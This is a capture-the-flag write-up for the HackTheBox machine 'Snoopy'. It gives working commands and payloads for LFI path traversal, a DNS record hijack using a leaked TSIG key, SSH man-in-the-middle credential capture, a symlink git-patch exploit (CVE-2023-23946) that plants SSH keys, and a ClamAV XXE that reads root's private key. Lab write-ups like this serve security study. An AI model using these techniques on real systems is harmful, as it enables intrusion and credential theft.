Snoopy – HackTheBox Writeup
Machine Name: Snoopy
IP: 10.10.11.212
Difficulty: Hard
Summary
Snoopy is a hard machine that starts with discovering subdomains through DNS zone transfer, and exploiting an LFI to obtain site configuration files that revealed mailserver secret key. The key was used to update the mail server’s DNS records to receive mails on my local SMTP server. The mattermost subdomain discovered had an “email password reset link” page. The password was received on the SMTP server for user cbrown. Authenticated session of mattermost provided an option to interact with the server through SSH which was intercepted to perform a man-in-the-middle attack to fetch the SSH credentials of cbrown. The user cbrown could run “git apply” command as user sbrown which was exploited by using a known vulnerability that uses symbolic links to access files of the user running Git. This was used to write the SSH public key into sbrown and gain a SSH shell. Privilege escalation involved exploiting ClamAV’s XXE vulnerability to fetch the private key of root.
Information Gathering
Nmap scan shows that port 22 (SSH), port 53 (DNS), and port 80 (HTTP). Port 80 is running Nginx 1.18.0 on Ubuntu 22.04.1.

The web application seemed to be service provider of DevSecOps for businesses. The email in the footer gave away the VHOST to be “snoopy.htb”. I added it to my /etc/hosts file.

The contact page also informs us that the DNS records are are being migrated to the new domain and therefore, the mailserver “mail.snoopy.htb” is currently offline. I added that to /etc/hosts file.

Since the DNS port was open and the application hints at a probable DNS Zone Transfer, I performed it to check for any new sub-domains that I might find.
dig axfr snoopy.htb @10.10.11.212

What is a DNS Zone Transfer?
A DNS zone transfer is a mechanism used to replicate DNS data (zone files) from a primary DNS server to one or more secondary DNS servers. It allows the secondary servers to obtain an up-to-date copy of the DNS zone, ensuring redundancy and fault tolerance in the event of primary server failures.
An improperly configured DNS server may allow unauthorized zone transfers, leaking sensitive information about the network infrastructure. By performing a zone transfer, an attacker could obtain a complete list of domain names, IP addresses, hostnames, and other DNS records that are typically hidden from public view.
In this case, I found a bunch of sub-domains and specific services like postgres, and mattermost running on the server.
Local File Inclusion (LFI)
Apart from this information, I found that a download link was on the web page for “recent announcement”. At this point, I won’t be surprised if this is vulnerable to LFI as half of the HTB machine have an LFI. I captured the request and tried to manipulate the path. In most cases, I use these four formats of payloads to confirm an LFI.
= /etc/passwd
= ../../../../../../etc/passwd
= ....//....//....//....//....//....//etc/passwd
# And URL encoded form of the above payloads

There is indeed an LFI and the output seems to be in compressed format.
I used curl to save the output zip file and then unzipped it.
curl -o output.zip -H "Host: snoopy.htb" -H "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" -H "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8" -H "Accept-Language: en-US,en;q=0.5" -H "Accept-Encoding: gzip, deflate" -H "Connection: close" -H "Referer: http://10.10.11.212/" -H "Upgrade-Insecure-Requests: 1" "http://snoopy.htb/download?file=....//....//....//....//....//....//etc/passwd"
unzip output.zip
cat press_package/etc/passwd

We find users “cbrown”, “sbrown”, and “cschultz”, “lpelt, and “vgray”.
I’ve written a script that fetches a file, unzips it, and displays the output.
import os
import requests
import zipfile

def process_zip_file(url, filepath, headers):
    # Send curl request and save the response to a file
    response = requests.get(url, headers=headers)
    with open('output.zip', 'wb') as file:
        file.write(response.content)

    # Extract the zip file into the current directory
    try:
        with zipfile.ZipFile('output.zip', 'r') as zip_ref:
            zip_ref.extractall('.')
    except zipfile.BadZipFile:
        print("File is not a zip file")
        return

    # Read and display the content of the specified file
    current_directory = os.getcwd()
    full_file_path = current_directory + '/press_package'+ filepath
    print(full_file_path)
    if os.path.isfile(full_file_path):
        with open(full_file_path, 'r') as file:
            print(file.read())
    else:
        print(f"File not found: {full_file_path}")

# Base URL for the curl request
base_url = 'http://snoopy.htb/download?file=....//....//....//....//....//....//'

# Request headers
headers = {
    "Host": "snoopy.htb",
    "User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0",
    "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8",
    "Accept-Language": "en-US,en;q=0.5",
    "Accept-Encoding": "gzip, deflate",
    "Connection": "close",
    "Referer": "http://10.10.11.212/",
    "Upgrade-Insecure-Requests": "1"
}

while True:
    # Prompt for file path
    filepath = input("Enter the file path (or 'quit' to exit): ")
    if filepath == 'quit':
        break

    # Construct the complete URL
    url = base_url + filepath

    # Process the zip file and display the output
    process_zip_file(url, filepath, headers)
nano lfi.py python3 lfi.py
I checked for files such as “/etc/nginx/nginx.conf”, “/etc/nginx/sites-enabled/default”, “/var/log/nginx/access.log”, but I did not find anything interesting.
Exploiting LFI to Obtain Mailserver Secret Key
Although, the “/etc/bind/named.conf” file revealed a secret key.

The “named.conf” file contains configuration directives that define various aspects of the DNS server’s behavior, such as the zones it will serve, the network interfaces to listen on, DNS security options, logging settings, and more. It provides the overall configuration framework for the BIND DNS server.
As I knew from the contact page regarding “mail.snoopy.htb”, I could try to update the DNS record of the server to my local IP address to receive mails.
Updating DNS Records for Mail Server
The only way we could exploit having access to a mail server is to fetch passwords or request password reset links. The mattermost sub-domain found seems to be just right for this.
I used “nsupdate” to update the “A” record for “mail.snoopy.htb” with my IP address.
nsupdate
> server 10.10.11.212
> key hmac-sha256:rndc-key BEqUtce80uhu3TOEGJJaMlSx9WT2pkdeCtzBeDykQQA=
> update ADD mail.snoopy.htb 60 A 10.10.14.15
> send
I started a python SMTP server to receive the mails.
sudo python3 -m smtpd -c DebuggingServer -n 10.10.14.15:25
Requesting Password Reset on Mattermost
I added “mm.snoopy.htb” to the hosts file and requested a password reset link for “cbrown@snoopy.htb”.

The SMTP server receives the password token.

I ensured to remove the b’ <…> ‘ , “3D”, and the second “=” in the reset link.
http://mm.snoopy.htb/reset_password_complete?token=upu1jezwthi14h1w8sox8t5ng4hzz36xbi1m7hnjq53gfzdd7f5tgkw1hxzsu8bt

We can now login and access mattermost as “cbrown”.
The options shown when “/” is typed are interesting. Especially the “server_provision”.

Once the “server_provision” command is issued, it asks for a form which we can fill out and listen on port 2222.

Although I received a connect back, the shell died quickly as netcat couldn’t handle the SSH connection.
nc -lvnp 2222

Intercepting SSH Connection with SSH-MiTM
I was stuck at this point as I didn’t know how to obtain a stable shell. Then a friend told me of SSH-MiTM that can be used to intercept the connection SSH connection and perform a man in the middle attack to fetch the credentials.
sudo python3 -m pip install ssh-mitm
ssh-mitm server --remote-host snoopy.htb --listen-port 2222
This is the part where I was getting error while running “ssh-mitm” and while trying to resolve the python errors, I completely broke my machine and had to rebuild a new one. So if you see a green terminal, it is because I’ve shifted to using Parrot OS.
Even Parrot couldn’t fix my problems with ssh-mitm. I was faced with the following error. I’d receive a connect but seems like ssh-mitm doesn’t run well to grab the credentials.

I realized that installing from “apt” or “pip” result in broken binaries. A kind soul on discord suggested me to use the AppImage of ssh-mitm and it worked.
/opt/ssh-mitm-x86_64.AppImage server --remote-host snoopy.htb --listen-port 2222

The tool gave me credentials of cbrown. It was interesting that the tool runs socat to port forward.
ssh cbrown@snoopy.htb
sn00pedcr3dential!!!
The user.txt was not located in the home directory of cbrown.

I enumerated further and found that Chris can run git command as sbrown. Here, the command is more specific and restrictive. It uses regular expression syntax (^apply -v [a-zA-Z0-9.]+) to match the allowed git command, where the arguments after apply -v should consist of one or more alphanumeric characters or dots.

A bit on Git Patches and Git Apply
Git patches are files that contain code and Git commit metadata. Before Git pull requests existed, developers would share their code with other collaborators through patch files. A patch file would package one’s code to be applied by another collaborator to their own code.
To apply a patch:
git apply <patch file>
Git Apply Vulnerability (CVE-2023-23946)
I googled for “git apply vulnerabilities” and the first blog described the how one can exploit “git apply”.
CVE-2023-23946 is a vulnerability that affects the “git apply” command. It allows for applying arbitrary patches to a repository’s history. Normally, “git apply” rejects patches that attempt to write a file beyond a symbolic link in order to prevent malicious patches from creating files outside of the working copy. However, this vulnerability occurs when the malicious patch creates the symbolic link itself. This can be leveraged to write arbitrary files on a victim’s filesystem when applying malicious patches from untrusted sources.
In the context of this machine, we can craft a patch file that contains modifications to the “sbrown/.ssh/authorized_keys” file to include our SSH public key.
Exploting CVE-2023-23946
First, I confirmed the version of git to be 2.39.1 and older. Indeed, it was.
git --version

I generated SSH keys so that I can use them in the patch file.
ssh-keygen -t rsa
Next I had to craft a patch file. To do that, I needed a baseline format of it. The below command generates a diff file named “/tmp/diff” by comparing the changes between “cbrown/.bash_history” and “cbrown/.ssh/authorized_keys”. It captures the modifications made to these files.
git diff .bash_history .ssh/authorized_keys > /tmp/diff0
I modified the patch file to have my ssh public key which will allow me to SSH into sbrown’s terminal.

vi /tmp/diff

diff --git a/cbrown/.bash_history b/cbrown/.bash_history
deleted file mode 120000
index dc1dc0c..0000000
--- a/cbrown/.bash_history
+++ /dev/null
@@ -1 +0,0 @@
-/dev/null
\ No newline at end of file
diff --git a/sbrown/.ssh/authorized_keys b/sbrown/.ssh/authorized_keys
new file mode 100644
index 0000000..e69de29
--- /dev/null
+++ b/home/sbrown/.ssh/authorized_keys
@@ -0,0 +1 @@
+ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCTbt5k4/j8viWvYTw9mdckc1c2nyQFD+QopjO+rkbzrxUQUre6l5Ep9rjcNu0BF+zWF87UYNiXnCE/HVWmxwoYZrTbvinWLA3s+B0enzX2VGDu/gefbhXtjLgLgIsspiyHt09zq9GKdQjbz1pMOITWjPJlOaF7Cdr5ZvAgxbg/aPr0zalT2qGRqaKH3QqkMV7ZWDHLntxlUvSmaosabQTdD6xl4+f0jrhNwpyR2zBomoL61eykdeHrgET5rpGuwjlIaRmGqUuqf/vewsC2Tn1TwIiFtSst/z1gfF6GllwDDMwpjYBIPdQs1jFBZTH9uzYcSaUU4Bghr1+J9zmigGgxhKbnIAtjL1vskcen2Di/4/+647o4NNR4YrXWsRT+AGyhvNTEt6utTCeOYzx+WMU5jsWFyInzCHW9ceTjdqpIYVEyx2oRKzKcJ1meYZKFz00932dnIV6amLPgvPxKLIUWBTqteWkQs5DRAS4WcQDuBGNurfJNso0v7QawzI/tUWk= cbrown@snoopy.htb
--- /dev/null: This line denotes the original state of the file, in this case,/dev/null(indicating a non-existent file).+++ b/sbrown/.ssh/authorized_keys: This line indicates the new state of the file, in this case,sbrown/.ssh/authorized_keys.@@ -0,0 +1 @@: This line provides the context of the change within the file. It shows the line range affected by the change.ssh-rsa AAAAE9J0= kali@kali: This line represents the SSH public key being added to thesbrown/.ssh/authorized_keysfile.
In order to ensure that the patch can be applied successfully by the “sudo -u sbrown /usr/bin/git apply /tmp/diff” command, I provided write permissions.
chmod 777 /home/cbrown/
I change directory to home as it is easier and also because of the fact that git command threw errors when executing from different directories. And finally, I apply the patch.
cd /home
sudo -u sbrown /usr/bin/git apply -v /tmp/diff0

Oops! That didn’t work.
The reason it did not work is because I didn’t pay attention to the regex. Yes, the patch file should be alphanumeric but it cannot contain any “/”. So, the command only works for files in the current directory only.
Exploiting Git Apply with Symlinks
Since the restriction only allows executing commands on files in the current directory, we cannot directly access files outside the current directory, such as the root directory (“/”). To bypass this restriction, we can utilize symbolic links (symlinks). A symbolic link is a file that acts as a pointer to another file or directory. By creating a symlink within the current directory that points to a file or directory outside the current directory, we can trick the command into operating on the desired target.
In this attack scenario, we start by creating a directory called “test” which we will initialize as a git repository.
mkdir test
cd test
git init

We create a file called “patch” within the “test” directory. The “patch” file contains the necessary modifications to exploit the CVE-2023-23946 vulnerability. I found a link related to this CVE that uses the “symlinks”, so we can use part of it.
This patch file consists of a single diff block, which describes the changes to be applied. Here’s what each line means:
diff --git a/symlink b/renamed-symlink: This line indicates that a difference is being shown between the file or directory named “symlink” and the file or directory named “renamed-symlink”. Thea/andb/prefixes represent the original and modified versions, respectively.similarity index 100%: This line indicates that the two files being compared have a 100% similarity, meaning they are considered identical.rename from symlink: This line indicates that the original file or directory was named “symlink”.rename to renamed-symlink: This line indicates that the modified file or directory should be named “renamed-symlink”.--- /dev/null: This line indicates that the original file was/dev/null, meaning it did not exist.+++ b/renamed-symlink/authorized_keys: This line indicates that the modified file is located atb/renamed-symlink/authorized_keys.@@ -0,0 +1 @@: This line represents the change range. It indicates that there are no lines in the original file and one line in the modified file.
vi patch

diff --git a/symlink b/renamed-symlink
similarity index 100%
rename from symlink
rename to renamed-symlink
--
diff --git /dev/null b/renamed-symlink/create-me
new file mode 100644
index 0000000..039727e
--- /dev/null
+++ b/renamed-symlink/authorized_keys
@@ -0,0 +1 @@
+ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDFeVsQVIzgblGHbtY1Quo7e7a3OhhQ+26KYGQh+vfl2WUHXudAoGICFfqtkmy9hHI1WWRDztY9WU4+sagoI4Zp6NXQgSuGBQWaPyiBLMFIpaq4Y7e0QFYGG/CtLpRiU/4981mQyyOI5FdGFGQnHIfLgpw8OdeEOxsolYcoU06TpQcbDKOKkx10ny9PLGbqb9Dh+gKPPckLpYyhMxRzzT+/sTAhjh1BxBZTp5E+8w9gJNFEhoHtVKFjBeiRJ10omBdYd59fuDkXXsbsBbEQnvtSd7yaofEjQd7F9S4eszpui5eIoJAZ+vUTKfLZDEjU3t3wE6PbhsOdSHU44OBF6k9UB/mV7SF76hh8W4aT8N5gWEy8+VTAe6TyBFiKAlZP+guubqd0+h8RVJM1ed0C+PW1uN6Ybkcr6O1mhsvDxvyXWG4zGohM64Xsgbw5yE1EkjZeuATWi4KEn9qRxEbyIPxeOZ9dswTcVC2reXGaTEIw3rojN0Cdu6IySwTz9JpLB/8= cbrown@snoopy.htb
Next, we create a symbolic file named “symlink” within the “test” directory, which points to the target file outside the current directory. In this case, the SSH directory of user sbrown.
ln -s /home/sbrown/.ssh symlink
To ensure we have the necessary permissions, we modify the permissions of the “/home/cbrown” directory and the “/home/cbrown/test” directory using the “chmod 777” command. This grants read, write, and execute permissions to all users on these directories.
chmod 777 /home/cbrown
chmod 777 /home/cbrown/test
Now, we can apply the patch to the Git repository.
Since we have created the symlink pointing to “/home/sbrown/.ssh”, and the patch file specifies modifications within the symlinked directory, the Git command is tricked into operating on the target files located outside the current directory.
Finally, we can SSH into sbrown’s shell after applying the patch.
sudo -u sbrown /usr/bin/git apply -v patch

We see that the patch has been applied and the symbolic link file has been renamed from “symlink” to “renamed-symlink” and is now owned by sbrown as we ran the Git apply command as sbrown.

In summary, we exploited the CVE-2023-23946 vulnerability, which allows the user running “git apply” to overwrite files outside the working tree. By creating the symbolic link and applying the patch, you’re tricking the Git command into writing the “authorized_keys” file in the desired location (“/home/sbrown/.ssh”) with the specified contents. This manipulation allows you to gain unauthorized access to the “sbrown” user’s account by adding your SSH public key to their authorized_keys file.
Privilege Escalation to Root
Again, I ran sudo -l command and found that sbrown can run a binary named “clamscan” as root.

The tool allows us to run “–debug” tag and as earlier, we cannot specify paths other than the current directory.
I googled “Clamscan –debug exploit” and found this github repository. This github repository exploits the CVE-2023-20052 XXE vulnerability in the DMG parser of ClamAV.
Exploiting XXE in ClamAV (CVE-2023-20052)
It is possible to leak files using the debug option, leveraging the XXE. Let’s exploit it!
git clone https://github.com/nokn0wthing/CVE-2023-20052.git
cd CVE-2023-20052
sudo docker build -t cve-2023-20052 .
sudo docker run -v $(pwd):/exploit -it cve-2023-20052 bash

genisoimage -D -V "exploit" -no-pad -r -apple -file-mode 0777 -o test.img . && dmg dmg test.img test.dmg
# Use id_rsa instead of /etc/passwd
bbe -e 's|<!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">|<!DOCTYPE plist [<!ENTITY xxe SYSTEM "/root/.ssh/id_rsa"> ]>|' -e 's/blkx/&xxe\;/' test.dmg -o exploit.dmg
I transferred the DMG file to sbrown’s “/home/sbrown/scanfiles/” directory as we are required to run the sudo command from there.
python3 -m http.server 80

# sbrown's shell
cd /home/sbrown/scanfiles
wget 10.10.14.16/exploit.dmg

sudo /usr/local/bin/clamscan --debug /home/sbrown/scanfiles/exploit.dmg
We get the private key of root!

Finally, let’s use this private key to login as root.
vi id_rsa_root
chmod 600 id_rsa_root
ssh -i id_rsa_root root@snoopy.htb

Pwned!


